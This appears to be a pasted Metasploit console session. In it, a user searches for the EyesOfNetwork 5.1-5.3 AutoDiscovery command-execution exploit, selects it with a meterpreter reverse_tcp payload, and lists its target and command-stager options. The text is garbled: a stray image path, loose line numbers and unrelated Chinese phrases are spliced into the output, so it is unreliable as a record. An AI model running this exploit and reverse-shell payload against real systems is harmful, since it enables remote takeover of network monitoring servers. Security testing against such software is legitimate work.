 # Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/eyesofnetwork_autodiscovery_rce 2020-02-06 excellent Yes EyesOfNetwork 5.1-5.3 AutoDiscovery Target Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/http/eyesofnetwork_autodiscovery_rce
1
msf6 > use 0
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > show options
2
Module options (exploit/linux/http/eyesofnetwork_autodiscovery_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
3
RPORT 443 yes The target port (TCP)
SERVER_ADDR yes EyesOfNetwork server IP address (if different from RHOST)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to EyesOfNetwork
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
时间赢来的东西，
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all
SRVPORT 8080 yes The local port to listen on.
时间肯定会为之作证